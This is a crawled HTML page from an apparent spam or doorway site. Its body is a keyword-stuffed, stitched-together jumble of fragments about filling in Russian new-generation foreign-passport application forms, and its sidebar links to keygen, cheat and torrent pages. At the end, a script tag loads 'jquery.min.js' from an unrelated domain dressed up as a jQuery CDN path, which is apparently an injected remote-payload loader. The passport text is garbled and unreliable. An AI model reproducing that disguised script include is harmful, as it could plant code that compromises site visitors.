

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-obrazec-zapolneniya-anketa-na-zagranpasport-novogo-pokoleniya.html
body_size: 5032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заполнения анкета на загранпаспорт нового поколения - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заполнения анкета на загранпаспорт нового поколения</h2>
                            </header>
                            <p>Образец заполнения анкеты на загранпаспорт нового поколения. Проверка правильности заполненной вами анкеты на загранпаспорт нового образца или загранпаспорт старого образца, анкеты на загранпаспорт для ребенка, исправление ошибок и отправка Вам. Анкета-заявление на загранпаспорт нового образца 2019. Анкеты на загранпаспорт нового образца могут обрабатываться в автоматическом режиме, поэтому важно. 
Образец заполнения анкеты на загранпаспорт нового и старого образца. На новый загранпаспорт анкета выглядит практически так же, как и для старого вида загранпаспорта, однако есть и различия в требованиях при заполнении в некоторых пунктах. Подробная пошаговая инструкция с примерами по заполнению анкеты-заявления на заграничный паспорт нового поколения на 10 лет для граждан России. Образец и инструкция по заполнению анкеты на загранпаспорт нового образца для лиц старше 18 лет. Скачать образец заполнения анкеты на заграничный паспорт нового образца: Образец заполнения анкеты (заявления) на загранпаспорт Госпошлина на загранпаспорт нового образца со сроком действия 10 лет в 2018 году в очередной раз повысилась и составляет уже. Образец заполнения анкеты на новый биометрический загранпаспорт для взрослых и детей. Бланк и пример заполненной анкеты в формате Заполнение анкеты на загранпаспорт нового образца в 2019. Для получения заграничного паспорта нужно подать ряд документов. Образец бланка заявления для выдачи загранпаспорта представлен ниже. Указом Президента РФ от 19.10.2005 № 1222 загранпаспорта нового поколения, содержащие электронные носители. Оформление загранпаспорта. Гражданин Российской Федерации вправе выбрать заграничный паспорт со сроком действия 5 лет или заграничный паспорт, содержащий электронный носитель информации, сроком действия 10 лет (паспорт нового поколения). Загранпаспорт нового образца - все про него, стоимость. Биометрический паспорт - условия получения и документы. Загранпаспорт нового поколения - дополнительная информация. Помощь в заполнении анкет и бесплатная консультация. Инструкции по заполнению анкет на загранпаспорт в 2016 году. На нашем сайте Вы можете скачать анкету на загранпаспорт старого и нового образца, а также посмотреть пример правильного заполнения анкеты для. 
Бланк «Заявление на загранпаспорт нового образца» для несовершеннолетних, не достигших. Новая форма на получение заграничного паспорта на 5 лет. Скачать бланк заявления на загранпаспорт нового образца можно здесь. Для оформления заграничного паспорта нового поколения (нового образца, еще одно название - биометрический паспорт), необходимо подготовить заявление установленной формы и документы, которые понадобятся при заполнении заявления и при обращении с указанным. Транслитерация для загранпаспорта. Согласно регламенту, вступившему в силу 16 марта 2010 года, изменились правила транслитерации кириллицы при написании фамилии и имени владельца. 2. Образец заполнения анкеты (заявления) на загранпаспорт нового поколения. Анкета (заявление) на несовершеннолетнего гражданина заполняет законный представитель, указывая в пунктах 1 - 9 сведения, касающиеся несовершеннолетнего гражданина, а на оборотной. Загранпаспорт нового образца или биометрический заграничный паспорт. zagranpasport.ru предоставляет услуги по оформлению и подаче в УФМС документов для получения загранпаспорта нового. Часто возникает вопрос о том, как заполнить анкету на загранпаспорт нового образца, ведь даже небольшая неточность может привести к отказу в Для заполнения анкеты потребуются следующие документы и сведения: паспорт гражданина РФ (так называемый внутренний, или. 
Узнайте, как правильно заполнить анкету на загранпаспорт на 5 лет в МФЦ, что нужно предоставить для получения документа старого образца. Также Загранпаспорт сегодня имеет право приобрести каждый гражданин РФ, кроме некоторых примеров, когда это не соответствует законодательству. Приобретение данного документа не является сложным. Образец заполнения анкеты на загранпаспорт должен быть чётко соблюдён. Любые ошибки и неточности могут повлечь за собой отказ или ошибки в оформлении заграничного паспорта. В 2019 году можно оформить документ старого или нового образца — по выбору заявителя. Актуальный бланк и образец заполнения заявления на загранпаспорт нового образца в 2018 году - форма МВД России. По факту получения от гражданина заявления и прочих документов на загранпаспорт нового поколения ответственный орган либо оформляет заграничный. Порядок заполнения заявления (анкеты) на загранпаспорт нового образца. Общие правила заполнения. Заявление о выдаче загранпаспорта нового поколения совершеннолетнему и дееспособному гражданину России на бумажном носителе оформляется на бланке. 
Образец анкеты-заявления на загранпаспорт нового образца для несовершеннолетнего. печатать бланк заявления на загранпаспорт нового образца 2019 нужно на одном листе с Рассмотрим теперь детально пример заполнения заявления на загранпаспорт нового. Содержание статьи. 1 Скачать бланк анкеты и пример заполнения 2019. 2 Пошаговая инструкция. 2.1 Для Госуслуг. 2.2 УФМС. 2.3 Какие нужны документы. 3 Сколько делается заграничный паспорт. 4 Сколько стоит. 5 Как проверить готовность. Расскажем о заполнении анкеты на загранпаспорт нового и старого образца для женщин. Вы узнаете об общих правилах и нюансах написания. Какие есть правила и нюансы заполнения анкеты на загранпаспорт нового и старого образца для женщин. 
С 2016 года произошли изменения в процедуре и форме подачи заявлений на подтверждение загранпаспортов. Заполнение анкеты на загранпаспорт нового образца в 2019 году стало доступным в письменном и в электронном варианте. Получение загранпаспорта нового образца, быстрое оформление анкеты через интернет. Скачать бланк заявления и образец с пошаговым 1 Основные правила заполнения бланка на биометрический паспорт. 2 Подробный анализ анкеты на загранпаспорт для. Бесплатно заполнить онлайн анкету на загранпаспорт нового образца. Загранпаспорт нового образца (взрослый). Здесь вы можете всего за несколько минут самостоятельно Время заполнения: 15 минут. В любой момент можно посмотреть, что получится в итоговой. Если вы никогда ранее не заполняли бланки для загранпаспорта нового образца, лучшим вариантом будет скачать и открыть не бланк анкеты, а образец ее заполнения. анкету на загранпаспорт старого поколения для ребенка 14-18 лет (бланк и образец). Онлайн заполнение анкеты. Наш онлайн бланк многократно упрощает процедуру заполнения заявления на загранпаспорт нового образца. Онлайн-генератор заявления о выдаче заграничного паспорта На этой странице вы можете быстро составить и распечатать. 
Загранпаспорт нового образца - анкета и образец заполнения. Образец новой анкеты на загранпаспорт. Заявление на новый загранпаспорт в 2018 г. Скачать бланк анкеты заграничного паспорта. Как заполнить анкету на получение загранпаспорта нового поколения? Позже поняла, что часть из них относилась к заполнению анкет для загранпаспортов сроком на 5 лет, а часть относилась к заграничным паспортам нового поколения (10 лет). Далее подробно рассмотрим образец заполнения анкеты на загранпаспорт нового образца. Разберем, как заполнить необходимые данные Самый информативный пункт анкеты на ваш будущий загранпаспорт. Для его заполнения нужны точные сведения о трудовом стаже. Все поля в форме анкеты на заграничный паспорт нового поколения необходимо заполнять только заглавными буквами. Для заполнения бланка анкеты нового образца на загранпаспорт в 2017 году, нам необходимо подготовить следующие документы или их копии. Заполнение на компьютере. Как заполнять заявление на загранпаспорт нового образца. Пример заполнения. Приложение № 2. Заполняем анкету-заявление на загранпаспорт старого образца. Первый шаг на пути к заветному заграничному паспорту нового образца. Загранпаспорт нового поколения или биометрический загранпаспорт выдается на 10 лет на взрослых и детей с их рождения. Перечень документов, необходимых для оформления паспорта на себя и ребенка, вы найдете в подробном описании услуги Получение загранпаспорта. Правила и образец заполнения анкеты-заявления. Какой заграничный паспорт лучше оформить: на 10 лет или старого поколения? Загранпаспорт нового поколения: документы, правила и образец заполнения заявления. С 2010 года граждане РФ могут оформить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-keygen-total-commander-skachat.html">Keygen total commander скачать</a></li>
                                <li><a href="fi94gm-shablon-tablichnyy-dokument-1s.html">Шаблон табличный документ 1с</a></li>
                                <li><a href="fi94gm-karta-bali-navitel.html">Карта бали навител</a></li>
                                <li><a href="fi94gm-skachat-detskie-igry-na-kompyuter-besplatno-torrent.html">Скачать детские игры на компьютер бесплатно торрент</a></li>
                                <li><a href="fi94gm-foto-polaroid-shablon.html">Фото полароид шаблон</a></li>
                                <li><a href="fi94gm-igry-dlya-pk-dlya-detey-torrent.html">Игры для пк для детей торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-smeshnaya-pesnya-na-den-uchitelya-tekst.html">Смешная песня на день учителя текст</a></li>
                                            <li><a href="fi94gm-nightly-proshivki.html">Nightly прошивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-klimovsk-avtobus-3-raspisanie.html">Климовск автобус 3 расписание</a></li>
                                            <li><a href="fi94gm-skachat-chit-na-besplatnye-golosa.html">Скачать чит на бесплатные голоса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-morfiy-bulgakov-skachat-audioknigu.html">Морфий булгаков скачать аудиокнигу</a></li>
                                            <li><a href="fi94gm-skachat-minus-igor-saruhanov-zhelayu-tebe.html">Скачать минус игорь саруханов желаю тебе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-golutvin-egorevsk.html">Расписание голутвин егорьевск</a></li>
                                            <li><a href="fi94gm-toshiba-satellite-a200-1gh-drayvera-windows-7.html">Toshiba satellite a200 1gh драйвера windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
